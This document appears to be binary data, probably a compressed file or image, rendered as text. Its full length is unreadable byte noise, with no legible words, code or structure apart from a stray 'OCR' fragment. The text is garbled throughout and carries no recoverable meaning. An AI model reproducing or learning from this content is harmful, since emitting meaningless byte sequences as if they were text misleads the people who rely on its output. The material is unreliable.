�	�����r��l��^<<~��Ql �l�چ	���"�)����3��9� �.8Ql9���C�@�`,6��:�1��=({2I6�sH��:�L S<	��RSe���s��0�m�a@���f��6ޤ�&�n&�D�sA]҆�缉����.�N����[/����g��D��T����#u���?�0�/#7"��ڑ徇v�ժ@��Oh���(��ک(H&��db�5I��KH<`D�0�u"ך� ���{gF���Ruđ��q"� �2��k�Ӡ�̹�h,�0���&�ȣ2ǰ�cI���Pc�"�<k�sZ�L�$N9��N��Ts��(�h�aP�*^H��
��%�ܒI�8?�Q�hx5��$�a��r�S��O��U�x�yϞ���կa%�Twh�@8�$	�_��e�������Pj�`��#?b���p-q�'�t�6Ck�Z���-Y*�^ov����W|C��!��`݀J�)b�	����Ґ0�"�?��c2�,dKܡ��K7��=��s,� �YO�Rid��QC�f�m?O=1��U�id&,��������>���`��e9׷��7)qLG:�9�9D�6�me=\��>�瞳��l�qV�����>��>�*�U�xUj�M�%p�` �(�r!�H�2�8juKq֪�g0� ͥK"�"\�"�R=��X��:��u�+����x���a�`�2�cm�"��%�PlJ{ ���)A)1��9� ���LN�d˾7���e�J!Y3��PQ�/V�(J��~��o��H�8��U/�q����j�����,���e?.�������`����PZÅ.�!���8�܋���	,rը\,d8S��F�C��+q2JRx �1q��M���H�$&I~���=�p,Z!��C���gVQ�ED\�:	]1vI`��"��,�y_��b�'%�Ѡ��� ��%)�IK�a��3ю)�`��9H��N4C�"��5�f��L2#^�KFX�gI�
��~��_`�RJp*1uJ�d������гK\�rT����jA�nJ�ě�@X.W�L�!�a� ��
(h!+��4�銗4s���0����&8�!7�k-eD���+��>�V�B�E��S"f�Q�&�-֎��C�G!v$�)It!��%0��86�1����Æ	��C��^I]3�����5�*p2���$^Ya�M��>I�Q�c�O��IGy�i�Z�?�:@�v����-^��Zz͉��-���FP��Ȯ���sI�D���Re:�@͔޴y�s ����`-��vF$Z@���Lp��.Μ�#��%��Ӆ��
�7~�bQ �Yt�?J-	k��g���"I�IM2�F�;�8^4yu��h�["ב�t0���� �C#͛F�=� �_��x  OCR'���rC��5�*&���L��|w�	�Q�.�)ٝr:�\e+�+�Y�mm�5�vʶ���5*.��ܒ��ł�I+|�V�{�ĮAԀ?�׻6x]�lІ���jUq�E'���4k���Q�f:MV������xc�u�q1���;�/bIY�^�;&A0	I\Z���Z�6���a�4��ߖN�n���nvo�#nV�&�>����E;I���gQ��D]� x��X�\�S�1UC�
���*}=_���ttTz%blhh�v��3�N�W� Q61�U�uB ��6s����^��A|NYo$]�z��!�z,Pt��x����]�	� X?�<)��/Ur#��Z���[
����Z@D4�g�C]2��<:��5�D�L
�l�|�m�o��2ϐyΏ�ͼ���:[���[���f���,�����gr��1U����w�l�f��)���(���%�Y��P�8�	�Oz�aq�4As�&�/1M
.����<f��)?wE���7{jETX!�25�²{j{����Y#�VKt�m���݆�Ib�6���������w޶�h�*1�r�I�]3v����z7����'|��٩}�F����X(�g �8�ʳ ��M����R C�%��<򐕪�c��	�/���_!���{�4���(ᇩ�=���p0X�+���X�K0���*��k�J8��Ȝ�{�#��w��k����4K0��r��h��C����ʋ:*7B��rÎ�-4�!�6�S?�C�t�2���Q��A�O�;�뿽�;1�H
gA[xR����8���$�ٍ�y�Mⷾ����14%��X��i�����:�DӼy ��	��b
���r��������wH����!�I&��"�!""�s0���>��iԜ�Bwr���BZZ�ep�UQ���$ C�
�xC� c���7�2)�(�@1Q���À�#�����6�q  h��s�;aADU8�5��d�Fnz���'J�5+|Y<��
&
�rԩ
N�3����Ѭ,/�8��`��s�X���GC}J���]�8�V�
K�ķҖ�L9A%B&�ӈV�ʱ�ѓ=l��r")��	w�@9�B��yk	0̆!@*S$C�3C"����؂*��pC�#�ⶲ;�=d�:���-�R�*{�����J)C�ԻID� �=����Y��LB��(�L�b�7�E;k���2Ū��s@�LE��*���y����|�#b'�����
]��������̧������!I��B�l99��q��(��n���7늶�,�a���0t�y�&����Gd�:��7��<��1�+a�%9L��<<�L?�Ù(�꤈6���?����J
�������}��cI�⩜����N88^�,�@ٜ����E��Q\��Q�#�P�`�E�1�؏g�&0hx���Z��y�Uk��I��� �K��	Ϯ�0�!O��u��S����5�x�}j�h:L�Oy���ܱ%28���\P�j�#SB�>Vr��1L�rЎ9.	������L�s�Έ���Vp�0�BQ�-�${M���KJ��	����JcIZ/�Â�QJE��M� m���U�=�$V��P�t��y�b��G�h�;E�=����j���N.��l1���������K�\��B���Ȓ7ʲ}���i�w ��ܱ�𝄢##)@�WEU-7�C�L��C/�TLƐ�D 3��=���I����ĹVp�[�)a�D)�DE���M�gEG�H���M�S*?�6q(AX�������"�Ҡ�&D��8��LID�N�θ�N�!7���^�&n-�vz����T
(<��J�Zp��z�<!�����0���y|��7��YP2*aP�B?&3��(�X=JL�4n;�Lͻ�Ъ������0�T4
F��f��&r�\��|<�,I��.�P;IM` E�Kb*U��<����8�����l�HC��5C�j	i�)����!��^��Y��sLQ[0q׮�����˼�N�$�C�r��h!�O����l� ���P?��
�=�Ä�6�(��k� �GU��|�� �J�����j�!Y�Oj@�c�{1�&2+ؠ�DiM����$��� �0%\�P���\�4A���R1J��hv�5�]"X��Da�����Z霜%>�|�j��U'.���֮���^�X�]Q!���H�I���������1���|-)˨�G7�G��K�B��XG���mXUD��q�*�	��Ԡؽ����d�ęr1� cQu@5C1�z�N:	I��|��HZ��|[�ta�˚Ȫ��]��gZ,[�	ږ���H|H0x�� ��&�!�i?	�`��	��1�ZpW��+�2מ��}$16�M>c��,w�����K��:��6>�������96 �� =�!3`�+PE��LVc�Ƭ�Ӟ�2��}䋥N!r�i��{Y�vg]P�ĩ��𩠪,K{�>I嗕ə�p��W�a��ѝ�Հh���Z/���t!�Fs,(E�$6�}H��R�{�W`��=�ڪ��Ǽ1-,�%BY�ce���J:/���`��1g��S�|����1@�#�H�tg��g|vk�?�<?6h̪��b�r#$�T�u3jщ�Sf7M�=�s<��ݎ��Q�@Ǔ�QY6��ȑ���ٙ</O�]���jiYN�/���N�^�"0�\ҭb6�,vBM $ڽy���h��-}j�Ϋ�4�͹�H$��~�Z ��Зq��1�� )�c����(BU-A~?$kXy�<�C��G-X��f��
?�T�d�eT��h����8�7���1QŎc ]�Eݠ:�ڐ�!  Rb� ���݇c�(Z�pZ���8Ū�E�_���Ŷ�٠�]����2f'�d~����nabj�{F�"��J�Ҝ#��0�$�>����'�~�=� �(;oK�KC-�x>���|��{.LV`Y^�f�<�#�"lH������bOȞ����I�.i��7k�TIx	i�^��	�ƾ
�@X�᫊�_����J���,��"��{Vbη�i �Ȝ����,UN`�Zi�ΗC�n���%r@���)��#Z߁�_��1��W%�(cO;���,�m+�1WPs����k~��Bn��>Ĕ9��~�j�=��\���Z�d>�\g��Ll�V@O�LK*�q��þV6��e]ڥ�M�X�M} �a�Eу^&dz���P�cVh�kR��q
��3jyS��	�yF�;n-.����+/�j��Ġ��
+�Q2l�#v|���3*м�0�ۀ�v�%�j�!��Hv#�6�P
~����[���Ε�͎&Y	����)|s$��w�&i&��2��~�ԟ{�t�y�ʲE�V��=��N&��_����g4�oq� �Z�ybm�iDn2}j�b�YA�� e�{��D��u����f���޾cӱ>�(�JPn�[9�g�3̣��٧vɻ�F�G.7��H�9lrߢ��r��H�xi���&eվq�b��y�g��x%邛��-��R�'ڴ���̓���,�Fx:�="�ߴ_|N�� s��%���d ���H`0JL($
1��*�x������ݲ��9�����L. (�~���g�^ ����h������AYiy�頠 ������9�� ���:j���z�
����9K�jk���a��1P0<\p���l�|l���,P0Mm=��uT����' � �`�A>.�ξ�>~GON��X'���N�(w��� ��1 1b��Y�� ろ7>X����#?�<i��Iz� @	3�̙4k~����8<�,��M�79T8�ˣ��oP^�t�M��C�e�JUۚnK}:y��
��Z�e�zfH�1gδy{�!+L��)���^����Y�P"1����$L��/���
���\`�I�.M��ڌ+�hM�F�	lӂ�[�;�leծ�6�-�*	���'��s�έ+'�ܹ��� ��gߓ(��	�Gp�vف�t(����/Z̈��F�7��IR�R?LA8��?L:�����Nu=��Nq ��:!���7�<��[E�q�Va�[�Fp�oU,ZhH�k�]H��T 0v<Nv�T�QJT���vb�eB$c�tVJ+���	+����/���J���gYB�Z��%1�A3��l�`s̙f�$�p� �Nq�͉�pz��>�P@���Չ��B	6a�MTQz�dD){}�L����7N0�D:��*q$����� ��O?-�UoIL�D��)�K5��,�QbU����b!1ք`�f!�$���D�!�Fe�r�ׇ���Q���֢�@�L�Xc�ZKdI�4�d-� S�-X����P�үh��k���LmÆf�a��G�v���)��9���r�]��]�}��W�I)��`2KtQ�Q�^{|t\~��S��Gj�(��� ��*��������N:��R]a@H5��h~q�nF`K��d�]6�\�e"��k1\zu����?�Pq 4��.ᆿ�x%�@v����x'�����U�/0\*���[�y2j��,Un��1>I��(�#���r�'�s�w/ڧ=����!>>ZX�6W:�mj�JzHQ���3�D=F�);J�
xNJ�
�SX�$��ۮ��*��^�1,��O��e)+l�L\�a�������-l�X��A��e� �(�$�@IpTa�E8v)q�iLjJ1
�h�J���N+Y�4$L!.��bt����k��4��6c��8$���w�q
��3t�nd�y��4���:�X2�jA�0��T�tf)�$�T��GP�'���&T�x������M�{K��Ӟ6�U��(�Joā�tL�}�3K�Ķ6�ՏX�Kd�r�H��O+J"��I��M�a��:>@��j��*��k���D�<��}UfJ(la��0��PI��Ԝ�Z�1�0���	�����J���1uCd�� 	㸱8�Ó���(	�aP�CY��$��`1�\E�F�u�=�)��G �``1��9���M�2jۺ#���= ,hw�	�6��0�}l�ؼ�>Q�m=�JF�e�e�bp[Ê�PR V�,����+pe�� a�Y0��Z%^�8ޒ�jeD/��H]!-HX�^$X�eX������F3�:�/l�x��=<�%����;����($�|H���	�9�����GQ�f���a7��doSJI�cS��*P��I :���g(݃^�\!�UJhJr�Sr�$ S�������H~m�$xɫ�anT�o+Y-	wE'ݍ\$�'8P�|q ��@ q�QHb$!��]�EeD��$�PM�WT{��b$�Pӌbt���[H�ʶ��饠�S����w��To=���:��Pv5�;��`�)�
�m������T*ga|��Y��>�s��W�#+�|�h�U:����Lv���o��-!���"�6�Ȑ$*�F��ְt)���X�h�nl�4�`+��q� ��"<.�������8`���`�xQ�ˁ�뼞�jb��0g�p�b�j��Չ�olΊ��0M�%j8��Nu+@&E9�����2���C�s��چ���E4�K����͞s5b����(^ZW U���'���b��@oJ�?�Ɣ�%D�i�Ul�Ѱ�m�]S2�q���E֚�%{Nv�r�q��Q��)��<��O����>i^� (��/9Ku��mEU#>�Y6��_Vm��k����*`@*g%�{P:��O'��zx튨�n</`��B���<�D�����96�����i-c?�)%�2ka\.�;h�]�����!���1����z4Xk�/��I�OŒ��P&U
�]F�"�>ͻt�S�����w���]�Ҍ	3����t��V�@dXO��q!�8������L��6�!�zɸ��0��![zs |�p@�9*�&���_~P H�x"��S�\=��yN������f�fm��8�'� �����W�c�9�?�$�!�z�)��F��"����d�+�N �ۀ��M��r��_��D��\�]�/���] �Eh.�f~7�09����o�d��u�[�b[S'@v�|߂N,SDcql�b� ��i5��r�6?�iX�<����N����a��V'��{/BP�Wk�N8i	�O� �*4�?��iB�O��	au�"[Ѧ}�S�׀�T1�f,�"&�dnqh��2�'����Y� 6w�Pf��8H�o��%���� �jw�9�$�6��g�0�3(�o���\�`3�:��yu�M<7'ubZ`�1S#Nٱ7:�yƂXD Z$X\�v8)3���{J�|�Vs�c���=�}�{�s�3y��=�$43�b5G2v��l�GH�3d�ą^�9��C��RfE-%U@��sPW��;j�*�&+<)��S��KEop��f'�wO�p&U�x���B�g"IFm�&R:�y��~9a�y�vPY��F�� �Q$7Q�V�������W~�#,���r�"�-�<<�&YV#+��YAWG0&cܒ2ґn@�Y�1t�k�D<ɎN�l�l��l���e!�xu�AC��j�"��e�T�-r\s�-�e�� 	pS�RAǵ��`]��S�(o�Po��$��K}�9���h���o���>�"�}�P:�X"?�Rۦ�vQnZ�2�{����2�٤��7��|ES�1E���1j*�\d����a�"s�g5;f�b���*:���Uz��s��4��XNiFʩ|o`�]'dR1V�t���g[��>Ve&�5QA�\w-m��BM�2Ar�*=2j�`�r7w���
�F%)��v��HUo� �&@g�U�G��(�b5i8��E��q�	ė5&A4�WD'�Ȉ� �h���1S�� X��J�sj�s�g{)�Y�X5>s��t&�y����O�ߣO����N�35lŸ )q�Q��xR�v�R7d�R���x�)��"�?�G��U7fZ�σvu0�rY.�I�0zB�]�������K�p/�p��f#�U���� p㥲%�Sg�D����`	E�V�y8Ii	2~��\#���q렉%�E� ���E���b��a��yk3'B����RK꛼�9��*��NS�!��Z�W}u���+[��b�L��,�B�d�I�7G�s�ǲ-"����YQ�����@���ifm�9WBB8�Zg�A�����!1 	`�	,ۧ,MV1b�[�:�y�3y�y��#�MY�MB�:��1�zn�M��7-j����9X3�jq)�sl���Hk�J�D:si�4�{OCt1%�+�c�S}U�{h{Qa_2�0�A&ڠ���n�*9�R�$n�q�q��sA����c�����?�/ K���/��f������EѰ�a !���Ζ}u�[8�\zR��6t�On�����(��+�Zv2��qV 6(�˲i�':�\6�23�*W��#O�Aq�&k��s�N6��ד)&+��<c5�FAӴrD�AN!�j?W����\�0Űb*L�0�*�HY.���"˾q�"v`���p2�(�E�u�������� 9�!�~'���K����L��p�  p=��ډ}[��?�"Yx�m`��ZZ�hn�',q(�8��~�𱓦1�r��'�k��$솿4�졛�tZ��:(�d������J# ��OB�k�% �9=@�>O�|2+���b?V{�l���X�%X5p:4-ej �K��Y�rr�"L�Z��<rl�4c��wwۿ��.�3�y7�~�Ki0;x�7)�����H�gPU>�����nP��e�v�ʶV����fV±tL(�
��"j03�{.>���D�:Y m���Y��=�@�KZP�*A
�K����+rռ�dM�.u����#ҕ�0i��gS�	�Z�-˼5,���&���<=r����J����. 0�/�H��	,0X�u@��� �*Oи@f 	\ ��ۼ�ֹ�R�_�!�u�M�i�;w<ĥ{Wx"`B�i�1�%w\/J�1:��(����ڴ�%Y���|�B��<�0�&J��-A�w��xy�l�r��_�ϰ0��qC��6�b �4K`�r�@Ъ,�v�C�}������Tf}�8;#���T�7�ȇk��3���^��38c���� �")!1B@�ۺ��L���Ix���i2�3���+̱����T�!Wy0��(G@3{6{��k�bT5G��	�"��_&�C=>�c<Z�KH L>M�ˁ�R�&�Hٕm}8pX�������Y�`?�y-0R��,��b,�=��r@r�c�S�������J���($���Ѱ��E �
� � O�`؋��˰+ cH�cQ�j[�.�f�*V� q�~%�O=�1���V�Q� Ǒ"9N��0�|�3�3Sj|\�?|��{y4���?-Ծݬ�W�b>ٌ�X�R�ZG4W:
kR������l���H�^�Ujq:�C>V[Ha.ֳR��X=%8Q0)X5Z�w�]�|��5ȏ�	|�o��Ȉ�E� �|
����	���H��]�#�b�W ����},"��^� "(�'���q4��w�Vz�{�E)���|�Z�+3��a�8{�G{:�An�e+��j�Q������K��&�8��R�N�r���a��Qׅ�qՆ�g��B������Z`R藬���D|��vs+{p]���?��yK׊��>u9���/���3)���T��غ�<
�<� �^�!��h]�]���8�ѭ���=��#>p����3�N�<W��H|��M���"�
'���2��9n+w����Zc�I�A���@JSH\��ZY?c�)L9tFjcH�N`�dd��]��JLm��O	 �2�+�>Q��~��#Eoӷ�=�����osW�xm��o�L���
0�>�wv�	�������QU	0��#
�����  ���W>��&nȅ|���- �Y%��b$�y� 2+�Ɓ��/�-[F����É������#�=��ecHG0bԶ���C���7GqF-�X��x��"�ޭ���j?&��M��"��t�[ֲ�@p� ## 4���J�G�}l��#���e�=�#a�W\�b15�CAj�mC!�0��o1��q
o�1o��q� #"��rr!!d�O S���(����u��� ��U6�#��A8$��8�85�$@䣹Y��#�Z	$�[�����:I��xY�����U��� ?ߩ�I/J(L�3h_��r%K�]� >t�˗B�HtxpX�!��YR�gM�D��Z�^g����M�8k�$�󀀠DJ4��J4u�t�S��>-z�'�X  Y���B��j������+s�n�r׋2Ҝ��o�6k�8P�H��=��ǐ�:qUF,�Q�J�[��9���x�%�,)�_��,�0m��"�j���J����.L��Tm�q���x�jʭU���h�ݥS��5g"��S~�7�2e	1ro_?(������2��.'�	+WC���Z��?���栖B*��q��@L�F�be��t��BW���,�k��~��)���*��
P�)���[:�N����,�� ���& ��-�)��I�������+�1���I�2l�6Pc
@ૣ;(K$>J(	����KS �"p�5�X�34�9٠ P`Ul�
��l���X
O���������i&�r���G��S�鮩t8b�Y��d&�@�{�P����x���d�4	<���&��Yv�h׊
e#�\	�dGj'��*p�f9�Zb��X��áB4jĢ�����BQ*pu��(,�F��J[
���b�$���0��`5�����DL��c�2Isb�૵V�����O�3 ��	�6���<����� '���P�:�� ��Y��ey����$e:G?��RF-E'���n���]pTU �P�Y��uM��/!m�ݯ��v�oB���e#cY�$�@&��T�ٓ�}��"�Zs�U#��"+p��J����\�H��@�%��;Ǒ��M�=���"I�(�/'��u4( `-[`�"�Lb�L��bG(�X�:�<�M� ೒Avd5� a�!s�)̞�	�֠e��8j��t�i��tRm����qfT�>MT�����e�ab-�R��Q��Pla3|&� �i�7Ċ�)أX�h?���熠�)JQ�QI�F�Y��M�l2�$�D7���=$�EnE�2ыxT&�$���{�%@��W�T�/2Į/T��X�5,KX�"zw�Mx_DM�8���	��[ޜ�צJl����kDP�T|�B�O���܄W��x�� �m*9�cL��(�9r}�h�4����,��4����#UM`��b��R��2d3�mFA�+?�P�62 ��g� ������ڪ%��E,�a�� �@׸�9.)�rJUrXMj.�DY��w��W�83$��ï�Յ_ +���N���
�9�`�E/
ϋ��~w�3�1���@�$.�H���1
w@cG0�OfVL�����N�)4��O;�j�q���I"R�	�9*�o�/Ձ)=�q# �Oe�b�Ӱ���OD`Q���m�p[�+k	�[�䃼��:�t�BՐ)���W�tS�d ��L��)6��*��l���}t�N��$M��@+���J�X�2P�4���g����.^L������x��S)6cN���Y� �8 �r �b!xe���Dz�������Ф�A�l4�~̸���>�ͯ�w��r���XHjj!��o!��(PLm/����&��:��YU�yۛ&���:+%��6B�o�^a��z�]���d)��&��k^�,6�#�X~3,<Ҧyb!��L�R��$���q������g���,#0�n �5�Oˈ����`��! @t��Z�[4�Q ��u\�A�d5�k�.��軣:�l��ԥ�y)�z@�PU����ݍU&�u�,��J��W���G�˺u�|�z�HP��C$�P1�%�] ' _)k��y �"���@�X�"i�������p}H�k9�B�vNiKV`˺)��IY\�`��O��Û��-Y�t�+-(c�����q�p�)  �X� ��ʯ�m�fҝd�OT�x�_����h/��#�+���Q��dK���EU����
t���O��g���W���\��zE��|���E�� ��9j;-#T+F�d�i��E��z4����`��(�=�𥑡�w5���G(`N슻&�{���^�/Uoq��ͅ1���[���I���Xc;�1&F#�&�L���|c����k--�Y(�����a�[uxy��aNI�*�tLR�wu�lf���H�Q�W�!(��k�Be*�S�_]\�1}��$��zE��N[��蓌Ё�
4V�����'�7�{���N�E�7��4M>����~wy�9���H~}:��E�I�?1����?������c�!�M�h��@�4>{��X�Nk�4���j��m�֭��C��Ag��"��'����xK��G����MQR���j$��h-� ⌔H��o�l��/N�`��T��v#n
��f��%Y
��P�%vO	���X,�-BC����� ����e\���gDpd	�&���^�D�_�ju��Rl����`\���֏���*�L�N�P�N8��*�y�VHFN���O $/��s����W��\(p:�IR��8�6��Q�~�9ҁ���ߒA$�K�κ�+=�= ��L��ƨ0�!jq�lq�t�P
�Vd��
	�!<z)AN�`��J/�*�[�	��O6�b)��r.t�����[@'
b|Hfl����t�h�n	��0v��]������i�N��M:yB��-�D�3+iEJ�
�� T��(�Q �0$�4�ov�:E;>����8���2Q$���Z��!��;Dbh�8=RPC��A?e�t�p~��lpX���$I�J.�<�G¤��$�!��,02J�7,Ԯb l]�r���>��Б�b.�ѱԩ�2������u@/�/`0�/0�1�NBg1%N@~�� S2�1ë�"S2g�2'3#@`pB`2'`3%B$:�!�$%�����+/�_o��˴�QT7sS7w�7{�7�x�j��|�&s&#"�1k�O�J%��:m:�d|�a��A@�6}s7��7��R�s:_s�䡪��6����\S�>�)u�Y�>}P�F�o�S�p0m�Ƣ�Em���`�b��0�AB)�A��9[�1�44%��2�|;FA5�nR��S�z�)S�:���FcTFa�;�A��k$*��47T�z�,t#�:�S%�3;Ub|�:��I-˜�;gT5�3<��:�S���jE��ĳ���>�?C�XJ%��@�s?�h�PQA#�y���+�(nN3h��� �B%T@FSP7��U3)sP�Ck�&dCUBS+'5�);��~�S�CJT�F�;��TOuFejjn�A��$�8#� OH�.�TZt:��I��H��;��Q��JQ�JE:E�ON8y?���d=��P�S%?MȐ\SA�S?ý~�%������4�}��|%�\�(Tsd���#X84B��^�B/�P'�B�47��t_�OS��FD55�L��mZy�O"�}��b/va_��QG�%t4��&9�2�UROS:�Se}�OZ�W�4:�T��c/�7)i;�CZݍ��K��ܧ����DȪ�5�6i|�$��Î�	����?|OW2N�&h@5���NcI��6k{�^��^3m'�9�	�VO�QAS@&��05;�KY���LT8�E��U��f�b~�����V�	�2%�V���e�SWaV;�s;��~��poq/eW��S�Y��=�TL��*���-��@�A�M(g~�Rnn��]��@^�xU�A�U��R^іm`��V�d��1U#�4r3�4��Q"�R7q�SMԪ�K�7MY�;mst��T'Q8���
d]��c9�ur��:weX7W��TeAQ��Utm7XF9%W��y)b�b�N�SNj�
��&}�RII4?�5>��MU)Ϥ6��ʄ�vX��0.7�^{�NYo��N�km�6#�D,�,�$���؈���x��؉#@$�1�C[�Q�w9��v!C"|IՒ�5���N�D?XY��pᗍc��`Yd���&{�z�Wn�s�t3�e;�3�R<E}�p8~�GKC�Yti[boJ5}�Y�oo/I�w;�ZqH8W�&�3�PL��w]-�O�jy��@g�&��yy�^�ykI@�w��{ٗ�@�P�Y��nÐ|�&�X�a����p����ٍG4T�JGso��8{�3Os;��Wx;�X��O�L���}�s�c9�tM�gw��1=�6~��*5	h����<�v��!꓄�\����Z��*%A��]�&m�ol�m3����K���z�3H��l��C���>r�p�n|�ja��E�<���U�s	8 H r�T� ��w#.�R�t�wue��<��� ��
�b��b-��F��J�ig�jX�z%ہn2m���Ig�v��i����5d=.dG��n�c�c�������NB��O��iه��L��%�(�*���X����ZQ[Z#����f!�¦1�����;Y>a����&S_
�>V&r{ کD�7s2w5I�Sgy�ex�cֹ.}&�f)VJ�3~��H鋗��ݸ����~�{��ʵ��t͗�����[�כ��۽���[��Q��3Gڤ-����+[�Q�m7����C?:���� 7I��~�=�*?h�d[�s��:�Q�!GH�"���W�Wٹ�������:L��;�U��:y�Z)���t$t�X��X���P��Թ�e���ɛ�ɟ���K@�3�V��bL����[��Y"4�{�+yc4�%
"��댷�=�T唕�7|��JEƧ�jDܩV�9�QVs����ۏC�I��I��T�g��{�M5���)ӓ��p��G��;�9��[��O�S]��;��k��<�1�ˁٿ����; 2��n�kk����8��[����o`���ΟPr���:��'�_�����}��3��	x.�r7�ˊ�fA*�ov%��gϺ�G�%�m�ݏ�ʙ�V������{N�������\�fݗo]�<��A��R�8@�pCtbC�< �,7;�u�T��u�����$�����-6��V[N#VCy�t/wI���}S��s��R���!�6��b������ڱS;�y��:�'�e�K�������ɜ�;ka]փ���&��)`l�u�T�e�$>���vW �$ts����M���WZ�~�I^c%O|���+�z-��Jp�g�Q�W�3K�W����;�=�uȷ���S8;�Z�� g���:�����H�^�g��\��|��>2�^�����~ �' �Ӟ�;��u��`�$�]g�lVxy�A[rY" o%%*q�-|���-�v3�uS��ey\&FI!d��?@V@<�aj���AhY�� 1hB#�Q2��D"
�D���0E�)����D��t�y��/����{@fD����� `�!b�"baV��ՔT%��Y��d^!a^a(�Z)�]A��+l��,m��-n��+G ԯ/0�0�p�q����21@GC�tE�5��D^E����u5������/�{{p\=�B��V�CtԢ@!�P a
J�P�
*��hЁA� ,HbAD�i@"Z��O6�R�Ȗ�D|�����2�ʔ�䳒�1;h0cd�cO�0���M���!sɌ�*X��Ղ���s�>� �` ��2�R% �u怩�FS��a�3�L�>^��	��/�L���2�̚7�� �2�͠$�@ic�E�P�ڄ
4+�|�͡ಕ[=�<xS�i=zI"Y����������� @񻩑
T&� ���J"��p�C�!r��0YD�1���!"@c@Nl|�S_� � �,�Bh =I`@[�D��:$�s^��!���[>_�Ӏ|��X8�@C
t� k�$0(u݅�!���X5�'uu!�1�&�]b�*�����xpY�]j�Y/�1#&i����Ƞ(�kL@�7�y�Mu��sN4���O�Uh�q��r�����4E��uW�%)�1u��@�M2��,1�![5"\`QxN3�Hd�]k4�ba�5�����j�VD.(82*��"��r�:ˢQ"�:M @�� �T��؁��Y�\\\!�c����]�]�I�V��J����i�k�!�b���Z�e�p)˖	܁­P�0�S���"A+�R�:ΜiZj�lcL����k� P��pp `�ML�����	 ��q=�!�_��A� ���\�1PA��x�)�15`#�^m�� ��!�VAX��HE.M���-�q�*��mߤk�ڀ�Y��Ȃ
��j�qE�T`�2_x��Dp�DXʇ�26�a ��SFZ����d<� i)�����"�h�F
n
��;G��Hb���*�|0g[҂@C�e�7�J�΋�%�+�0�	�0h�K�{&#q͔��h%�2A6MS��x�F��$ p�x�a��*8�r�c�@Jh�
IB����;�;��ka�
RW���nR�!l$Wؕ"~������9\3Dt�8��~`5�]v��%E�Q Ǹ�0"�������a�?�e�K[к��u:h	�����°(� ��ā�2���n���C��S �1��D`�د&������2���5�z�k��\>�A�2�%[� Wd�٘>��^��L�陪�q7�A+�lD 3Y�g���~�'�t,��!T��)(ȯiL+Ɂ�r���!�|�yU��p��*O�8� ��h��("Q���@�C��9��v���,�W�s�^�BD�8��	A񱀇<щ�V��<�mE-�D���9�a5�ܖ��@��,�Y��|���,&uH#�/���P� �(� ����K���@� $R����V��,���e��=���<�����}�0�.U�rp 6qdQ�
������]�h�����D@�G�#j� �`%��	S���Hr���'��� _��%�k8[e���OJ<����$*Y�Wn��ix%�%	�>���Y�M�R���b *ԣ���?��4rE�,���F.^+>�q� ]��01�Q�u�8������_T<��K+��^�Q�"Jv詗^��h42����%i!�E*�m˅g>f����="�j0�'U=l��𿰆��!&`'
0O���S�W(&�hA�Z~1�h<r��I �!c��-z���檄���!�c�@������y�8p�EQ.��7��fI�Q�TŒ*0�&Wy�+{$�`K`�.T�p�}lD��N�%�t�F���mu��h�F� ib^�]FR�{��&�bȽ��1�C��^$�vV� Sw!TX  y����I��B|������0���d�h~ѳ��r�FWE��8��e�x�!p��ҷ8Xmu�ު���50���/��6��պ��"4'O��M��C��Y)	�h����!�NF�U��*���i���wh �^�>j��mr��-!�AZ�(�gF��÷q9`*�8��I2W�; �"�0��!�F�����SA�1o�D`p�GL����N�X>ȴ�a� �ofv�T������e���-��a��L�2��3=[��Φk��]4@�
W���0�������&�\�ᝊ$
��\!�=w�"|��0ѤpO3$�������$�Ps�" >0��v�C�`4�*�C�Ql�v���$��������ƍV�
lb\�g�4dVj�=�j������y@ �ncˉe��(��jt�}�����HE�h�e�Q`W�(�D� t�T,Ow������aK�%99��q���������,� �;;ܚT�m�O� �+P�؅���Y��X��(C05P1��)0���2	AJ����u�F��Ƭ��o<Da� <�[�}@���E"���=�m9Ř@� �J�Jd��J4����T&oQ�AD�ǅ�@n��l!=́�q�4�#��ćz������ѻ�NL,��A�A�,���(ԁJ�N ����� ��Ŕw��َd���_el�P͗EL�Ōҽ�M����+<L��.D���)z�:d �ZU��]�ņ��`X9	��[>����\�ݲ�b�	�D��L\������u0M�@�J�ƕ��\��ݍ��M"\|��|@����P�aD|BD Fh�J�LL��AOd� Ha�m��\�rPJ[|V$�� T�S��A���H�����Q|������ut�$��Q���b�E����`�"�Zd�APBDHh��D���E�����}�QiI�S�����R�B��b)2A*��\��LL�IX�L��LP���~���@Xa�Y���0̓ԃ^=K8)H|8��@#wA��@�xl�\� 
-��H�������Ą:y <�"��	�PW�M��K�⤜��Vs#��؄|f���O��D�N���4�!䰇���؅�A_�W(��!e�w��Vj��y%�KBͣ|�4U�wȤ�T(�BZ�W��d�e�QrRs�§}�(]ex��1��3�US�� @T
[�,��Ē���7@�]`�-����/��~c~
�X�����@�~�Q���՞	2�\�%�\8$�♇"��oq�3r�D pf@������E:�&�Z�H��H���Sv�H SJ��=�� ���|���HE$��q�}�5�f!�w�B^���B���L=��H�q�.�iL*g0gU����Q�����#��-�Z�`�S��)�x�̾��S�O�pI,��c��ހ�� p �@IԔ�XJ�]`�VDXT �Y �
Ř���	CL�3<(r"��8���Ebc_�詓8VD8�2mG���e�Z���� �=�.�{�D>@���e� ����A|8T �C����h�B%)k�O��TFȎ �\��WvKo�#�������@�B���MU����,R%2L4�RQ� z�XlO۬�)��RC��*6%���@�p U���Ȇn�F=���~l�!�/���gY�s�@��`4^�A�Uv @DZǀ��r�Ѕ�85�:��	Ƙ���$:���J>�"��;���4a��?�@�Q,���c\��l�l�9��&���(��p b�UBϵ*�YI�#���c4�]�����H�B$�a�)�4�'0����$ʗ���OU��6LZu�� �,l,��R���#��,p@R�ɧX�����Ψ
Or��8Bm �̀�nd��$�nS�ĕ�a YάM*0y�wH���KHT�&h�Z���ZV�&��p�8�ķ"�c��8����mu�!lc���\�����9\��P�>��<ꦂ���'@m��p�@DA�]��j�~>��n����X�x��SЎf����;��@."�+wm�\�\�y��$�$͂)������#���4�,� �-,���.��_N�b��i2䩞~��j�p"'����Y��y�����<(��-P���岠�1	�[̇Ё1
+It����VS��J�����j`���E�o ,�V�v���D����Ac�<�=*q���%VnT0��<(A�*�n
